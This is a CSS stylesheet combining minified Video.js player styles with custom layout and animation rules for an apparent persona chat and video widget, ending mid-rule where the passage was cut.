.vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
